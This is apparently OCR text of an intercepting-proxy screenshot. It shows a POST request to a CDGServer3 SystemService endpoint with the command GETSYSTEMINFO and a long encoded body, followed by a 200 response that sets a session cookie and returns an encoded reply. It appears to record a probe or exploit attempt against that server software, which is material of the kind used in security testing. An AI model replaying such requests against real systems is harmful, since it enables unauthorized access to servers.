 Send
Cancel
Target: https://
:8443
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /CDGServer3/SystemService?command=GETSYSTEMINFO HTTP/1.1
2 Host:
8443
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3)
AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
4 Content-Length: 4598
5 Accept-Encoding: gzip, deflate
6 Connection: close
7
8 NNLINELBIIKEOGPIFLNMHIPNNOHFNECLEHKBCIHIFHCMONPDPHOHMONIOCNLPBOKNAEEBHFCI
FNMDPDAACABKCKIAEMBPOIBGPMNEIPJAOGBILDKMLDGAENLPAFBKFPFELKLGCEBMBMNKOIBMP
HCIODCCEHOKPCEDHPNLONIODEGNCPIGDFMGMDPOMMEDIJNFKDCHHBFMFGBDOIOAHLOHNAMDBJ
ABECIJOEHKAPJCBDIDJHKAMAGEELEHJEEIDBDILILANAKCIIGLMDIDDMOPNCNGLPPOMMIGCEF
EBIMDHFAGLHIDHPJCHAEHFPHNHJGJKJDCINLAHOAPCDJNIABODKBFABJMFIEMLLPGGKNNNFCA
OBHCOEOHCBFOFGBBPLKPHLLNOCJAKJDJPOEPBEKKPHOPBHFLJLNOGLABIJHIBOFFCPCLPAGLC
EAONCAGIJFAEFOLKOLENHNFBOJIAOFJKBFMGNKBEECKKJPCECMFKPPPKEGOIOBHIBIBAGBIKA
MOFLEKDKODMHGJOCEPEBNIHPFKEKKMCENNPHEODFNIOPMHFPPNFFIJEEJPPIMGPKHDOACKEEJ
ACLCOKIPFHHECFDFJNMIFNGHLCOFLPDACOOALCNKBOEBPNPCKCKNJJJJANLFPKGLOINAIODAJ
NHAEDLBNONDJHPFELIJMNLMHEMBFGOHELCDBFHIFALDIIMBFEOHNHBOIOMLCJKCPHJPNDLPHD
DCFJNMGKDMEINHIDLEGMOCNAFDAHOMPPIFFBPFCHAPPIDAIAILKODLCALBBJNPCGLPKIEOLEO
MKEMBLMLBEGKNGCOKOFIPBCFAAHGCIMCAKFFLFIBDHCDFHMKKNDHLCGIMMNKMBJDGIDJMMGEO
EGJNJDNNEKFDMEAHMILDKIFBGKGEJCMGOFEKGJEMNAFLDGEEOBKOHADBAMHBMDJOGIFPMDKII
LIGAEELNEOAKNEFHDOGHOPBDICEALJIENFKHFCEHMPBJLCFPDHDGBBFIMKHLLFIHONFDJAIEJ
JLPPFMAEHBHDEBOIDLCMCIKAFBEBFEBGJEECDEINCPNPKIENONIMPBJCCMCHOAJHHDKDKEGJG
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=E152FFEE72730DC7C4386BE2006BAA43;
Path=/CDGServer3; Secure; HttpOnly
3 Content-Length: 226
4 Date: Mon, 05 Dec 2022 02:26:03 GMT
5 Connection: close
6
7 FEPCCCLCENHIPOAFPAPDDFCGEAPNMDBMOJPMJAKKNPHOKIKIDCBPHEGK
LDGNHCBDEIMODEKMKPFBAIMMNLOJJKMIICLAPJAAFGNGAKFBMPKPJMOI
KODEJJMHJCCHKBMFMMFDLOMDPABOJCEAPOFDCPMKGDHFNBBIMCIPAMMI
IANFPAJHFAABLLLANNIDAGNKOHONJGFGBKHFDMCLJIMICBHBJEIAAIMA
CN